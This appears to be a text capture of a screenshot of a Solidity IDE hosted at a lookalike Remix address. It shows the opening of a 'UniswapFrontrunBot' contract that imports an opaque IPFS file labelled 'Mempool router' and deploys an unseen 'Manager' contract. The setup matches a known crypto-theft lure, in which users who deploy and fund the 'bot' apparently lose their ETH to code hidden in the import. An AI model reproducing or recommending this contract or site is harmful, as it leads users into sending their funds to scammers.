 Chrome File Edit View History Bookmarks Profiles Tab Window Help 17% Sat 2:08 pm
https://pastebin.com/raw/tGts Remix - Ethereum IDE Wrapped Ether | Address 0xc0
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization 200
Hide warnings
Compile bot.sol
No Contract Compiled Yet
Home bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
7 //Mempool router
8 import "ipfs://QmQffiNgHxU1tcGdkbTLqonWWRuiaxPDFpTaCUaDHWXUHg";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
0 listen on network Search with transaction hash or address
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>